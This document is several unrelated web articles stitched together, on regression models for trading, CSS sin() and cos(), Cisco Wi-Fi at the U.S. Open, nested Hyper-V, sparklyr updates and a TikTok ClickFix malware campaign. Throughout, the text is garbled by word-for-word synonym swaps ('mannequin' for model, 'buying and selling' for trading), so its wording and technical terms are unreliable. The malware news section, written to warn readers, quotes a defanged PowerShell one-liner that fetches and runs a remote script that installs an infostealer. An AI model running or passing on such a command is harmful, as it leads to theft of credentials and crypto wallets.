You may ask us now: As soon as I’ve constructed my linear regression mannequin, how do I inform if it is truly any good, or simply spitting out random numbers? How one can verify efficiency of linear regression mannequin in Python?
We bought you coated, my pal!
Listed below are a few of the key issues to take a look at, a lot of which you will discover in that mannequin.abstract() output we simply generated:
1. R-squared (R²):
What it’s: This tells you what quantity of the change in your dependent variable could be defined by your impartial variable(s). It is a proportion, working from 0 to 1 (or 0% to 100%).
How one can learn it: Typically, the next R-squared usually signifies a greater match. An R² of 0.65 signifies that 65% of the variation in Y could be defined by X(s).
The Catch in Buying and selling: In finance, particularly for return prediction, R-squared values are sometimes fairly low (e.g., < 0.10 and even < 0.05). This does not essentially imply the mannequin is ineffective. A small however constant predictive edge could be tremendous beneficial. Be cautious of extraordinarily excessive R-squared values in monetary time sequence, as they could point out overfitting or a relationship that is only a fluke or a spurious regression.
2. Adjusted R-squared:
What it’s: This can be a barely tweaked model of R-squared that adjusts for the variety of predictors within the mannequin. It solely will increase if the brand new predictor improves the mannequin greater than could be anticipated by probability.
How one can learn it: It is actually useful when evaluating fashions with completely different numbers of impartial variables.
3. Coefficients (β):
You may need requested up thus far: How to get coefficients of linear regression in Python?
What they’re: The estimated intercept and slopes.
How one can learn them: Their signal (+ or -) tells you the route of the connection, and their magnitude signifies the energy. In buying and selling, it isn’t nearly whether or not a coefficient is statistically important; you additionally want to consider financial significance. Does the dimensions of the coefficient make real-world sense, and is it sufficiently big that you can truly generate profits from it after accounting for buying and selling prices?
4. P-values (for coefficients):
What they’re: The p-value is the likelihood of observing the present (or extra excessive) knowledge if the null speculation (that the coefficient is definitely zero, that means no relationship) had been true.
How one can learn it: A small p-value (sometimes < 0.05) suggests which you could reject the null speculation. In plain English, it means your impartial variable has an actual impact in your dependent variable – it is statistically important.
Warning: Statistical significance would not routinely suggest financial significance or predictive energy out-of-sample (i.e., on new knowledge) (Ioannidis, 2005).
5. Normal Error of the Regression (or Root Imply Squared Error – RMSE):
What it’s: Measures the standard distance between the noticed values and the regression line. It is in the identical items because the dependent variable.
How one can learn it: A smaller RMSE usually means a greater match – your mannequin’s predictions are nearer to actuality.
6. Out-of-Pattern Testing (Essential for Buying and selling):
What it’s: Evaluating your mannequin on knowledge it hasn’t seen throughout coaching. That is the true take a look at of a buying and selling mannequin’s predictive energy.
How one can do it: Cut up your knowledge right into a coaching set (to construct the mannequin) and a take a look at set (to judge it). Metrics like Imply Squared Error (MSE), Imply Absolute Error (MAE), or precise simulated buying and selling efficiency (P&L, Sharpe ratio) on the take a look at set are very important (Aronson, 2006).
Why it is King: Resulting from overfitting, a mannequin may look nice on in-sample knowledge (the information used to construct it) however fail miserably on new knowledge. This can be a frequent pitfall in quant buying and selling.
Current Pattern in Analysis: There is a large push as of late for utilizing actually strong out-of-sample validation strategies like walk-forward optimization and k-fold cross-validation, particularly in algo buying and selling. These assist be sure that your fashions aren’t simply completely curve-fitted to outdated knowledge however even have some real predictive capacity (Pardo, 2008).
Limitations and Pitfalls of Linear Regression in Buying and selling
Now, whereas linear regression is tremendous helpful, it isn’t a magic crystal ball. You have bought to pay attention to its limitations, or you can get into bother:
It solely sees straight traces (Linearity Assumption): It solely captures linear relationships. If the true relationship is non-linear, the mannequin will probably be misspecified.
Sensitivity to outliers: OLS could be closely influenced by excessive values (outliers) as a result of it minimizes squared errors. One huge outlier can skew your complete regression line. Sturdy regression strategies can mitigate this.
Correlation vs. Causation: Regression can present that X and Y transfer collectively, but it surely can not show that X causes Y. A lurking variable may trigger each, or the connection might be coincidental. This can be a elementary idea in statistics and is important for technique improvement. Wanna study extra about this? Try this weblog!
Relationships change (Stationarity of relationships): Monetary markets are alive and at all times altering. Relationships that held up to now might not maintain sooner or later (idea drift). So, a mannequin you construct on historic knowledge must be consistently watched and recalibrated every now and then. For instance, a inventory’s beta is not essentially fixed without end.
Hazard of Overfitting: Together with too many impartial variables (particularly if they aren’t really predictive) can result in a mannequin that matches the coaching knowledge completely however performs poorly on new knowledge.
Ignoring Non-Regular Errors / Fats Tails: As talked about, monetary returns usually have “fats tails.” Normal OLS may underestimate danger if this is not accounted for.
Past the Fundamentals: What’s Subsequent?
Linear regression is a incredible launchpad. Whenever you’re able to discover additional, you may need to try:
Incessantly Requested Questions
What’s linear regression in buying and selling?
Linear regression matches a straight-line equation between a dependent variable (goal) and a number of impartial variables (predictors), serving to merchants mannequin relationships and forecast outcomes.
What’s the distinction between easy and a number of linear regression?
Easy linear regression makes use of one predictor , whereas a number of linear regression entails two or extra predictors to mannequin extra advanced relationships.
What do linear regression coefficients symbolize?
Coefficients (usually known as betas) point out the route and energy of every predictor’s affect on the goal variable.
How does Peculiar Least Squares (OLS) work?
OLS finds the “best-fit” line by minimizing the sum of squared variations between precise and predicted values.
Why is linear regression nonetheless utilized in buying and selling?
It’s quick, interpretable, and foundational for methods like danger fashions, issue evaluation, pairs buying and selling, statistical arbitrage, and hedge ratio estimation.
What are the important thing assumptions of linear regression?
Linear regression assumes linear relationships in coefficients, impartial and homoscedastic errors, usually distributed residuals, and nolow multicollinearity amongst predictors.
How do merchants assess the standard of a regression mannequin?
They use metrics like R², adjusted R², p-values for coefficients, F take a look at to check mannequin significance, Root Imply Sq. Error (RMSE), and out-of-sample efficiency exams.
What are the constraints of linear regression in finance?
Limitations embrace sensitivity to outliers, an incapability to seize non-linear relationships, and efficiency points throughout altering market regimes.
How can merchants enhance or lengthen linear regression fashions?
Extensions embrace regularised regression (e.g., Lasso, Ridge), rolling-window fashions for adapting to market shifts, and non-linear or machine studying strategies for advanced dynamics.
Conclusion: Your Journey with Linear Regression
Linear regression is far more than simply one other statistical method you discovered as soon as; it is a actually versatile and comprehensible instrument that performs an enormous position on the earth of quantitative buying and selling. From sniffing out pairs buying and selling alternatives and constructing issue fashions to holding a lid on danger, its makes use of are in all places.
The actual key to utilizing linear regression efficiently in buying and selling is to essentially get its assumptions, be tremendous cautious whenever you’re evaluating how properly it is performing (particularly on that out-of-sample knowledge!), and at all times hold its limitations in thoughts. When you can mix that statistical self-discipline with a superb understanding of how monetary markets truly work, you will be in an incredible place to develop smarter and, hopefully, extra worthwhile algorithmic buying and selling methods.
Prepared?
Set?
Completely satisfied (quantitative) buying and selling!
Subsequent Steps
As soon as you’re acquainted with the basics, the subsequent logical step is to deepen your understanding of mannequin assumptions. Linear Regression: Assumptions and Limitations is a must-read, because it covers the statistical assumptions required for regression to work successfully and highlights frequent pitfalls in mannequin interpretation.
For readers fascinated with extending their regression fashions to extra superior strategies, Superior Regression Fashions in Finance and Sorts of Regression in Finance discover variations akin to Ridge, Lasso, and logistic regression, every with distinctive strengths in dealing with monetary knowledge complexities. If you’re trying to apply regression to time-series knowledge, Time Collection Evaluation presents a broader view of forecasting strategies and stationarity, which are sometimes needed for dependable predictive modeling.
To see how linear regression ties into actual buying and selling methods, discover Pairs Buying and selling Fundamentals and Statistical Arbitrage. These methods rely closely on figuring out mean-reverting relationships and co-movement of asset costs—situations the place regression could be extremely efficient.
An excellent technique is just as sturdy as its analysis, so Backtesting Buying and selling Methods turns into important in testing your mannequin below historic knowledge and market situations. You will discover ways to validate outcomes, refine your technique, and keep away from frequent overfitting pitfalls.
For a extra structured and in-depth studying expertise, the Govt Programme in Algorithmic Buying and selling (EPAT) is extremely really helpful. It presents complete protection of machine studying, regression strategies, statistical modelling, and Python-based technique implementation, making it preferrred for these trying to flip theoretical data into sensible, real-world buying and selling programs.
Hastie, T., Tibshirani, R., & Friedman, J. (2009). The weather of statistical studying: Information mining, inference, and prediction (2nd ed.). Springer. (Part on Basis for advanced fashions). https://hyperlink.springer.com/e-book/10.1007/978-0-387-84858-7
Abu-Mostafa, Y. S., Magdon-Ismail, M., & Lin, H. T. (2012). Studying from knowledge. AMLBook. (Normal machine studying ideas, together with regularization). http://amlbook.com/
Engle, R. F. (1982). Autoregressive conditional heteroscedasticity with estimates of the variance of United Kingdom inflation. Econometrica, 50(4), 987-1007. (Seminal paper on ARCH/GARCH for heteroskedasticity). https://doi.org/10.2307/1912773
Ioannidis, J. P. (2005). Why most revealed analysis findings are false. PLoS Drugs, 2(8), e124. (Dialogue on p-values and statistical significance, related part: “Why Most Revealed Analysis Findings Are False”). https://doi.org/10.1371/journal.pmed.0020124
Disclaimer: This weblog submit is for informational and academic functions solely. It doesn’t represent monetary recommendation or a advice to commerce any particular belongings or make use of any particular technique. All buying and selling and funding actions contain important danger. At all times conduct your personal thorough analysis, consider your private danger tolerance, and contemplate in search of recommendation from a professional monetary skilled earlier than making any funding choices.
No characteristic is actually “the worst” in CSS, proper? In spite of everything, it’s all primarily based on opinion and private expertise, but when we needed to attain a consensus, checking the State of CSS 2025 outcomes could be a great start line. I did precisely that, jumped into the awards part, and there I discovered it: the “Most Hated Characteristic,” a title no CSS ought to have bear…
This shocks me, if I’m being sincere. Are actually trigonometric capabilities actually that hated? I do know “hated” will not be the identical as saying one thing is “worst”, nevertheless it nonetheless has an terrible ring to it. And I do know I’m being a bit of dramatic right here, since solely “9.1% of respondents actually hate trigonometry.” However that’s nonetheless an excessive amount of shade being thrown for my style.
I need to eradicate that 9.1%. So, on this sequence, I need to take a look at sensible makes use of for CSS trigonometric capabilities. We’ll sort out them in items as a result of there’s quite a bit to soak up and I discover it best to study and retain data when it’s chunked into centered, digestible items. And we’ll begin with what could also be the preferred capabilities of the “worst” characteristic: sin() and cos().
CSS Trigonometric Features: The “Most Hated” CSS Characteristic
asin(), acos(), atan() and atan2()(Coming quickly)
What the heck are cos() and sin() anyway?
This part is for many who cos() and sin() don’t fairly click on but, or just desire a refresher. When you aced trigonometry quizzes in highschool, be at liberty to skip forward to the subsequent part!
What I discover humorous about cos() and sin()— and in addition why I believe there’s confusion round them — is the numerous methods we will describe them. We don’t need to look too laborious. A fast look at this Wikipedia web page has an eye-watering variety of tremendous nuanced definitions.
This can be a studying downside within the net growth subject. I really feel like a few of these definitions are far too normal and lack element concerning the essence of what trigonometric capabilities like sin() and cos() can do. Conversely, different definitions are overly advanced and tutorial, making them robust to grok with out a sophisticated diploma.
Let’s follow the candy center spot: the unit circle.
Meet the unit circle. It’s a circle with a radius of 1 unit:
Proper now it’s alone… in house. Let’s place it on the Cartesian coordinate system (the traditional chart with X and Y axes). We describe every level in house in Cartesian coordinates:
The X coordinate: The horizontal axis, plotting the purpose in the direction of the left or proper.
The Y coordinate: The vertical axis, plotting the purpose in the direction of the highest or backside.
We will transfer by way of the unit circle by an angle, which is measured from the optimistic X-axis going counter-clockwise.
CodePen Embed Fallback
We will go in a clockwise course by utilizing unfavorable angles. As my physics instructor used to say, “Time is unfavorable!”
Discover how every angle lands on a singular level within the unit circle. How else can we describe that time utilizing Cartesian coordinates?
When the angle is 0° the X and Y coordinates are 1 and 0 (1, 0), respectively. We will deduce the Cartesian coordinates for different angles simply as simply, like 90°, 180° and 270°. However for some other angle, we don’t know the place the purpose is initially situated on the unit circle.
If solely there have been a pair of capabilities that take an angle and provides us our desired coordinates…
You guessed it, the CSS cos() and sin() capabilities do precisely that. And so they’re very intently associated, the place cos() is designed to deal with the X coordinate and sin() returns the Y coordinate.
Play with the toggle slider within the following demo to see the connection between the 2 capabilities, and spot how they kind a proper triangle with the preliminary level on the unit circle:
CodePen Embed Fallback
I believe that’s all you actually need to learn about cos() and sin() for the second. They’re mapped to Cartesian coordinates, which permits us to trace some extent alongside the unit circle with an angle, it doesn’t matter what measurement that circle occurs to be.
Let’s dive into what we will really use cos() and sin() for our on a regular basis CSS work. It’s at all times good to place a bit of real-world context to theoretical ideas like math.
Round layouts
If we go by the unit circle definition of cos() and sin(), then it’s straightforward to see how they could be used to create round layouts in CSS. The preliminary setup is a single row of round parts:
CodePen Embed Fallback
Say we need to place every round merchandise across the define of a bigger circle as a substitute. First, we’d let CSS know the entire variety of parts and in addition every ingredient’s index (the order it’s in), one thing we will do with an inline CSS variable that holds every order within the place:
Notice: This step will turn into a lot simpler and concise when the sibling-index() and sibling-count() capabilities achieve help (and they’re actually neat). I’m hardcoding the indexes with inline CSS variables within the meantime.
To position the objects across the define of a bigger circle, now we have to house them evenly by a sure angle. And to get that angle, we will divide 360deg (a full flip across the circle) by the entire variety of objects, which is 8 on this particular instance. Then, to get every ingredient’s particular angle, we will multiply the angle spacing by the ingredient’s index (i.e., place):
li {
--rotation: calc(360deg / var(--total) * var(--i));
}
We additionally have to push the objects away from the middle, so we’ll assign a --radius worth for the circle utilizing one other variable.
ul {
--radius: 10rem;
}
We’ve the ingredient’s angle and radius. What’s left is to calculate the X and Y coordinates for every merchandise.
That’s the place cos() and sin() come into the image. We use them to get the X and Y coordinates that place every merchandise across the unit circle, then multiply every coordinate by the --radius worth to get an merchandise’s remaining place on the larger circle:
That’s it! We’ve a sequence of eight round objects positioned evenly across the define of a bigger circle:
CodePen Embed Fallback
And we didn’t want to make use of a bunch of magic numbers to do it! All we offer CSS with is the unit circle’s radius, after which CSS does all of the trigonometric gobbledygook that makes so many people name this the “worst” CSS characteristic. Hopefully, I’ve satisfied you to melt your opinions on them if that’s what was holding you again!
We aren’t restricted to full circles, although! We will even have a semicircular association by selecting 180deg as a substitute of 360deg.
CodePen Embed Fallback
This opens up a number of format potentialities. Like, what if we wish a round menu that expands from a middle level by transitioning the radius of the circle? We will completely try this:
CodePen Embed Fallback
Click on or hover the heading and the menu objects kind across the circle!
Wavy layouts
There’s nonetheless extra we will do with layouts! If, say, we plot the cos() and sin() coordinates on a two-axis graph, discover how they provide us a pair of waves that periodically go up and down. And see they’re offset from one another alongside the horizontal (X) axis:
The place do these waves come from? If we predict again to the unit circle we talked about earlier, the worth of cos() and sin() oscillate between -1 and 1. In different phrases, the lengths match when the angle across the unit circle varies. If we graph that oscillation, then we’ll get our wave and see that they’re sorta like reflections of one another.
⚠️ Auto-playing media
Can we place a component following one in every of these waves? Completely. Let’s begin with the identical single row format of round objects we made earlier. This time, although, the size of that row spans past the viewport, inflicting overflow.
CodePen Embed Fallback
We’ll assign an index place for every merchandise like we did earlier than, however this time we don’t have to know the entire variety of objects. We had eight objects final time, so let’s bump that as much as 10 and faux like we don’t know that:
We need to range the ingredient’s vertical place alongside both a sin() or cos() wave, which means translating every merchandise’s place primarily based on its order within the index. We’ll multiply an merchandise’s index by a sure angle that’s handed into the sin() perform, and that may return a ratio that describes how excessive or low the ingredient needs to be on the wave. The ultimate factor is to multiply that outcome by a size worth, which I calculated as half an merchandise’s complete measurement.
I’m utilizing a 60deg worth as a result of the waves it produces are smoother than another values, however we will range it as a lot as we need to get cooler waves. Mess around with the toggle within the subsequent demo and watch how the wave’s depth modifications with the angle:
CodePen Embed Fallback
This can be a nice instance to see what we’re working with, however how would you utilize it in your work? Think about now we have two of those wavy chains of circles, and we need to intertwine them collectively, kinda like a DNA strand.
Let’s say we’re beginning with the HTML construction for 2 unordered lists nested inside one other unordered listing. The 2 nested unordered lists signify the 2 waves that kind the chain sample:
Fairly just like the examples we’ve seen up to now, proper? We’re nonetheless working with an unordered listing the place the objects are listed with a CSS variable, however now we’re working with two of these lists… and so they’re contained inside a 3rd unordered listing. We don’t need to construction this as lists, however I made a decision to depart them so I can use them as hooks for extra styling later.
To keep away from any issues, we’ll ignore the 2 direct <li> parts within the outer unordered listing that comprise the opposite lists utilizing show: contents.
.waves > li { show: contents; }
Discover how one of many chains is the “principal” whereas the opposite is the “secondary.” The distinction is that the “secondary” chain is positioned behind the “principal” chain. I’m utilizing barely completely different background colours for the objects in every chain, so it’s simpler to tell apart one from the opposite as you scroll by way of the block-level overflow.
CodePen Embed Fallback
We will reorder the chains utilizing a stacking context:
This positions one chain on prime of the opposite. Subsequent, we are going to alter every merchandise’s vertical place with the “hated” sin() and cos() capabilities. Keep in mind, they’re sorta like reflections of each other, so the variance between the 2 is what offsets the waves to kind two intersecting chains of things:
The following demo reveals how the waves intersect at an offset angle of 60deg. Modify the slider toggle to see how the waves intersect at completely different angles:
CodePen Embed Fallback
Oh, I informed you this might be utilized in a sensible, real-world approach. How about including a bit of whimsy and aptitude to a hero banner:
CodePen Embed Fallback
Damped oscillatory animations
The final instance obtained me considering: is there a approach to make use of sin() and cos()‘s forwards and backwards motion for animations? The primary instance that got here to thoughts was an animation that additionally went forwards and backwards, one thing like a pendulum or a bouncing ball.
That is, after all, trivial since we will do it in a single animation declaration:
This “forwards and backwards” animation is known as oscillatory motion. And whereas cos() or sin() are used to mannequin oscillations in CSS, it might be like reinventing the wheel (albeit a clunkier one).
I’ve realized that excellent oscillatory motion — like a pendulum that swings forwards and backwards in perpetuity, or a ball that by no means stops bouncing — doesn’t actually exist. Motion tends to decay over time, like a bouncing spring:
⚠️ Auto-playing media
There’s a selected time period that describes this: damped oscillatory motion. And guess what? We will mannequin it in CSS with the cos() perform! If we graph it over time, then we are going to see it goes forwards and backwards whereas getting nearer to the resting place1.
Normally, we will describe damped oscillation over time as a mathematical perform:
It’s composed of three components:
e−γt: Because of the unfavorable exponent, it turns into exponentially smaller as time passes, bringing the motion to a gradual cease. It’s multiplied by a damping fixed (γ) that specifies how shortly the motion ought to decay.
a: That is the preliminary amplitude of the oscillation, i.e., the ingredient’s preliminary place.
cos(ωt−α): This provides the motion its oscillation as time passes. Time is multiplied by frequency (ω), which determines a component’s oscillation pace2. We will additionally subtract from time α, which we will use to offset the preliminary oscillation of the system.
Okay, sufficient with all the speculation! How will we do it in CSS? We’ll set the stage with a single circle sitting all by itself.
CodePen Embed Fallback
We’ve a number of CSS variables we will outline that may come in useful since we already know the components we’re working with:
:root {
--circle-size: 60px;
--amplitude: 200px; /* The amplitude is the gap, so let's write it in pixels*/
--damping: 0.3;
--frequency: 0.8;
--offset: calc(pi/2); /* This is identical as 90deg! (However in radians) */
}
Given these variables, we will peek at what the animation would appear to be on a graph utilizing a device like GeoGebra:
From the graph, we will see that the animation begins at 0px (because of our offset), then peaks round 140px and dies out round 25s in. I, for one, received’t be ready 25 seconds for the animation to finish, so let’s create a --progress property that may animate between 0 to 25, and can act as our “time” within the perform.
Keep in mind that to animate or transition a customized property, we’ve gotta register it with the @property at-rule.
This provides a fairly satisfying animation by itself, however the damped movement is just on the x-axis. What wouldn’t it appear to be if, as a substitute, we utilized the damped movement on each axes? To do that, we will copy the identical oscillation components for x, however change the cos() with sin().
That is much more satisfying! A round and damped movement, all because of cos() and sin(). Apart from trying nice, how might this be utilized in an actual format?
We don’t need to look too laborious. Take, for instance, this sidebar I not too long ago made the place the menu objects pop within the viewport with a damped movement:
CodePen Embed Fallback
Fairly neat, proper?!
Extra trigonometry to come back!
Effectively, discovering makes use of for the “most hated CSS characteristic” wasn’t that tough; possibly we should always begin exhibiting some like to trigonometric capabilities. However wait. There are nonetheless a number of trigonometric capabilities in CSS we haven’t talked about. Within the following posts, we’ll preserve exploring what trig capabilities (like tan() and inverse capabilities) can do in CSS.
CSS Trigonometric Features: The “Most Hated” CSS Characteristic
asin(), acos(), atan() and atan2()(Coming quickly)
Additionally, earlier than I neglect, right here is one other demo I made utilizing cos() and sin() that didn’t make the reduce on this article, however it’s nonetheless value testing as a result of it dials up the swirly-ness from the final instance to point out how wacky we will get.
CodePen Embed Fallback
Footnotes
This type of damped oscillatory motion, the place the forwards and backwards is extra seen, is known as underdamped oscillation. There are additionally overdamped and critically damped oscillations, however we received’t concentrate on them right here. ↪️
In actuality, the damped fixed and the frequency are intently associated. You may learn extra about damped oscillation in this paper. ↪️
Over 225,000 attendees throughout 4 days, 191 acres of floor, and 156 gamers battling for the U.S. Open championship on the Oakmont Nation Membership. Behind its picturesque views of manicured greens and luxurious fairways, nevertheless, an intricate technological infrastructure quietly works to make sure the occasion runs flawlessly for followers, officers, and gamers alike.
The underlying expertise of a venue has turn out to be more and more essential to the fashionable fan expertise, which hinges on digital interactions—from ticketing and purchases to social sharing and speaking contained in the grounds. For world-class occasions such because the U.S. Open to satisfy expectations, that have should be freed from acquainted frustrations. If ticket QR codes don’t load as followers method safety test, texts fail to ship when making an attempt to find associates, or posting a video clip of a favourite participant in actual time feels impossibly gradual, the expertise is devalued. Whereas encounters with unreliable connectivity are widespread at giant venues, the detrimental impression this could have on the patron’s mindset is critical.
Elevating these stakes is the truth that on the U.S. Open, the networking calls for are immense. On one facet of the grounds, you can see a media reporter offering stay protection of the match to hundreds of at-home viewers, whereas on the opposite, a fan is concurrently paying for a drink by way of cellular cost or snapping a photograph of their favourite participant to add to social media. Now, scale these experiences as much as 40,195 distinctive gadgets related to the community—together with 50 distributors, 500+ media reporters, 900 display screen shows, and over 40,000 followers—all whereas supporting three key high-demand and high-congestion areas. Including to this complexity is a difficult out of doors atmosphere with uneven terrain and restricted energy sources, all compounded by a good setup window of only one week to deploy the core networking infrastructure earlier than the occasion.
Eliminating obstacles to connectivity
Because the official expertise companion of america Golf Affiliation, Cisco confronted a major problem to make sure the one hundred and twenty fifth U.S. Open offered a seamless, strong connectivity expertise—whatever the variety of customers and quantity of knowledge visitors surge. With a specific deal with high-demand areas, a complete of 550 entry factors had been strategically put in and deployed throughout the Oakmont Nation Membership within the week main as much as the occasion. Key areas included the principle admission gates the place followers entry their digital tickets to rapidly enter the venue, the media middle the place reporters seize and add content material, and the unique hospitality membership areas the place premier purchasers count on speedy, dependable web service.
Cisco Wi-fi 9179F Entry Factors are purpose-built for giant venues and stadiums. With Wi-Fi 7 help, these entry factors ship sooner community speeds, promote decrease latency, and guarantee dependable, high-density protection throughout huge out of doors environments like Oakmont. Their rugged design permits them to resist fluctuating climate circumstances, excellent for out of doors occasions just like the U.S. Open.
Within the media middle, the normal method was to put in entry factors on every particular person reporter’s desk. This methodology was inconvenient and slowed down the infrastructure deployment as set up couldn’t occur till the desks had been absolutely organized. As an alternative, Cisco selected to get artistic by putting in the entry factors overhead on the ceilings of the tents utilizing directional antennas. This not solely accelerated deployment but additionally enhanced the connection expertise for media personnel.
Coupled with the CW9179F Entry Factors, Cisco additionally deployed Campus Gateway, a cloud-based wi-fi answer constructed for large-scale networks that require seamless roaming at scale. Working like a wise wi-fi visitors controller, Campus Gateway permits attendees’ machine connections to be preserved. As hundreds of followers transfer from one a part of the golf course to a different, this ensures that every of their gadgets connects to the strongest Wi-Fi sign with out experiencing any degradation of service. From an IT perspective, your complete community may be visualized and managed remotely via a centralized cloud dashboard, guaranteeing that the group can proactively deal with community points earlier than any service interruptions happen.
Assuring end-to-end expertise enhancements
Past the deployment of networking gadgets, Cisco crafted an end-to-end expertise that tailored creatively to the distinctive circumstances of the U.S. Open. Serving the wants of the individuals operating and managing the community in addition to the attendees utilizing it, the ecosystem built-in Splunk’s full-stack observability for real-time community visibility and insights, Cisco Areas to visually show and monitor crowd motion and hotspots, and Webex for seamless conferencing and employees collaboration.
The outcomes of this Wi-Fi 7 deployment communicate for themselves:
82 terabytes of knowledge transferred over the USGA community, together with 13 terabytes of fan knowledge
40,195 distinctive gadgets supported
4x sooner add and obtain speeds in key areas of the course
On the U.S. Open, each swing counts, and so does each connection.
from Cisco is shaping the way forward for connectivity
Nested virtualization means that you can run Hyper-V inside a VM, opening up unimaginable flexibility for testing advanced infrastructure setups, demos, or studying environments, all with out further {hardware}.
First, make sure you’re operating a Hyper-V host able to nested virtualization and have the Home windows Server 2025 VM on which you wish to allow as a Hyper-V host prepared.
To get began, open a PowerShell window in your Hyper-V host and execute:
This command configures Hyper-V to permit nested virtualization on the goal VM.
Boot up the Home windows Server 2025 VM that you just wish to configure as a Hyper-V host. Within the VM, open Server Supervisor and try to put in the Hyper-V position by way of Add Roles and Options. More often than not, this could work straight away. Nonetheless in some circumstances you may hit an error stating:
“Hyper-V can’t be put in as a result of virtualization help isn’t enabled within the BIOS.”
To resolve this error run an elevated PowerShell session contained in the VM on which you wish to allow Hyper-V and run the command:
bcdedit /set hypervisorlaunchtype auto
This command ensures the Hyper-V hypervisor begins up appropriately the following time you boot.
Restart your VM to use the change. After the reboot, head again to Add Roles and Options and check out putting in Hyper-V once more. This time, it ought to proceed easily with out the BIOS virtualization error.
As soon as Hyper-V is put in, carry out a last reboot if prompted. Open Hyper-V Supervisor inside your VM and also you’re now able to run check VMs in your nested setting!
sparklyr and pals have been getting some necessary updates prior to now few
months, listed below are some highlights:
spark_apply() now works on Databricks Join v2
sparkxgb is coming again to life
Assist for Spark 2.3 and beneath has ended
pysparklyr 0.1.4
spark_apply() now works on Databricks Join v2. The most recent pysparklyr
launch makes use of the rpy2 Python library because the spine of the mixing.
Databricks Join v2, is predicated on Spark Join. Right now, it helps
Python user-defined features (UDFs), however not R user-defined features.
Utilizing rpy2 circumvents this limitation. As proven within the diagram, sparklyr
sends the the R code to the regionally put in rpy2, which in flip sends it
to Spark. Then the rpy2 put in within the distant Databricks cluster will run
the R code.
Determine 1: R code by way of rpy2
An enormous benefit of this strategy, is that rpy2 helps Arrow. In reality it
is the really useful Python library to make use of when integrating Spark, Arrow and
R.
Because of this the info trade between the three environments shall be a lot
sooner!
As in its unique implementation, schema inferring works, and as with the
unique implementation, it has a efficiency price. However not like the unique,
this implementation will return a ‘columns’ specification that you need to use
for the subsequent time you run the decision.
spark_apply( tbl_mtcars, nrow,group_by ="am")#> To extend efficiency, use the next schema:#> columns = "am double, x lengthy"#> # Supply: desk<`sparklyr_tmp_table_b84460ea_b1d3_471b_9cef_b13f339819b6`> [2 x 2]#> # Database: spark_connection#> am x#> #> 1 0 19#> 2 1 13
The sparkxgb is an extension of sparklyr. It allows integration with XGBoost. The present CRAN launch
doesn’t help the newest variations of XGBoost. This limitation has just lately
prompted a full refresh of sparkxgb. Here’s a abstract of the enhancements,
that are at present within the growth model of the bundle:
The xgboost_classifier() and xgboost_regressor() features not
cross values of two arguments. These had been deprecated by XGBoost and
trigger an error if used. Within the R operate, the arguments will stay for
backwards compatibility, however will generate an informative error if not left NULL:
Updates the JVM model used throughout the Spark session. It now makes use of xgboost4j-spark
model 2.0.3,
as a substitute of 0.8.1. This provides us entry to XGboost’s most up-to-date Spark code.
Updates code that used deprecated features from upstream R dependencies. It
additionally stops utilizing an un-maintained bundle as a dependency (forge). This
eradicated the entire warnings that had been taking place when becoming a mannequin.
Main enhancements to bundle testing. Unit checks had been up to date and expanded,
the best way sparkxgb robotically begins and stops the Spark session for testing
was modernized, and the continual integration checks had been restored. This can
make sure the bundle’s well being going ahead.
The brand new model of sparklyr doesn’t have consumer going through enhancements. However
internally, it has crossed an necessary milestone. Assist for Spark model 2.3
and beneath has successfully ended. The Scala
code wanted to take action is not a part of the bundle. As per Spark’s versioning
coverage, discovered right here,
Spark 2.3 was ‘end-of-life’ in 2018.
That is half of a bigger, and ongoing effort to make the immense code-base of sparklyr a bit simpler to take care of, and therefore scale back the chance of failures.
As a part of the identical effort, the variety of upstream packages that sparklyr
is determined by have been diminished. This has been taking place throughout a number of CRAN
releases, and on this newest launch tibble, and rappdirs are not
imported by sparklyr.
Reuse
Textual content and figures are licensed beneath Artistic Commons Attribution CC BY 4.0. The figures which have been reused from different sources do not fall beneath this license and could be acknowledged by a word of their caption: “Determine from …”.
Quotation
For attribution, please cite this work as
Ruiz (2024, April 22). Posit AI Weblog: Information from the sparkly-verse. Retrieved from https://blogs.rstudio.com/tensorflow/posts/2024-04-22-sparklyr-updates/
BibTeX quotation
@misc{sparklyr-updates-q1-2024,
writer = {Ruiz, Edgar},
title = {Posit AI Weblog: Information from the sparkly-verse},
url = {https://blogs.rstudio.com/tensorflow/posts/2024-04-22-sparklyr-updates/},
12 months = {2024}
}
Cybercriminals are utilizing TikTok movies disguised as free activation guides for well-liked software program like Home windows, Spotify, and Netflix to unfold information-stealing malware.
ISC Handler Xavier Mertens noticed the continuing marketing campaign, which is essentially the identical because the one noticed by Development Micro in Might
The TikTok movies seen by BleepingComputer fake to supply directions on learn how to activate authentic merchandise like Home windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Professional, and Discord Nitro, in addition to made-up providers comparable to Netflix and Spotify Premium.
Malicious movies on TikTok pushing infostealers Supply: BleepingComputer.com
The movies are performing a ClickFix assault, which is a social engineering method that gives what seems to be authentic “fixes” or directions that trick customers into executing malicious PowerShell instructions or different scripts that infect their computer systems with malware.
Every video shows a brief one-line command and tells viewers to run it as an administrator in PowerShell:
iex (irm slmgr[.]win/photoshop)
It needs to be famous that this system title within the URL is completely different relying on this system that’s being impersonated. For instance, within the pretend Home windows activation movies, as an alternative of the URL containing photoshop, it could embrace home windows.
On this marketing campaign, when the command is executed, PowerShell connects to the distant website slmgr[.]win to retrieve and execute one other PowerShell script.
This script downloads two executables from Cloudflare pages, with the primary executable downloaded from https://file-epq[.]pages[.]dev/updater.exe [VirusTotal]. This executable is a variant of the Aura Stealer info-stealing malware.
Aura Stealer collects saved credentials from browsers, authentication cookies, cryptocurrency wallets, and credentials from different purposes and uploads them to the attackers, giving them entry to your accounts.
Mertens says that an extra payload will likely be downloaded, named supply.exe [VirusTotal], which is used to self-compile code utilizing .NET’s built-in Visible C# Compiler (csc.exe). This code is then injected and launched in reminiscence.
The aim of the extra payload stays unclear.
Customers who carry out these steps ought to think about all of their credentials compromised and instantly reset their passwords on all websites they go to.
ClickFix assaults have change into very talked-about over the previous yr, used to distribute varied malware strains in ransomware and cryptocurrency theft campaigns.
As a normal rule, customers ought to by no means copy textual content from a web site and run it in an working system dialog field, together with throughout the File Explorer handle bar, command immediate, PowerShell prompts, macOS terminal, and Linux shells.
46% of environments had passwords cracked, practically doubling from 25% final yr.
Get the Picus Blue Report 2025 now for a complete have a look at extra findings on prevention, detection, and information exfiltration developments.












 and sin()")



